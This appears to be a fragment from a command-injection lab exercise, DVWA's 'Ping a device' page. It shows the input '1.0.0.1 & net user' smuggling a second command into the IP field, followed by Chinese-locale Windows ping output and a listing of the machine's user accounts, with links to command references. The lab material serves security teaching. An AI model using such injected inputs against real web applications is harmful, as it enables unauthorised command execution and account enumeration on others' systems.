 Ping a device
Enter an IP address: 1.0.0.1 & net user Submit
正在 Ping 1.0.0.1 具有 32 字节的数据:
来自 1.0.0.1 的回复: 字节=32 时间=260ms TTL=49
来自 1.0.0.1 的回复: 字节=32 时间=264ms TTL=49
来自 1.0.0.1 的回复: 字节=32 时间=179ms TTL=49
来自 1.0.0.1 的回复: 字节=32 时间=286ms TTL=49
1.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 179ms，最长 = 286ms，平均 = 247ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-
http://www.ss64.com/bash/
http://www.ss64.com/nt/
C:\Users\SeaBee>ping 1.0.0.1 & net user
正在 Ping 1.0.0.1 具有 32 字节的数据:
来自 1.0.0.1 的回复: 字节=32 时间=237ms TTL=49
来自 1.0.0.1 的回复: 字节=32 时间=243ms TTL=49
来自 1.0.0.1 的回复: 字节=32 时间=247ms TTL=47
来自 1.0.0.1 的回复: 字节=32 时间=261ms TTL=47
1.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 237ms，最长 = 261ms，平均 = 247ms
\\LAPTOP-2DO7J028 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
SeaBee WDAGUtilityAccount
命令成功完成。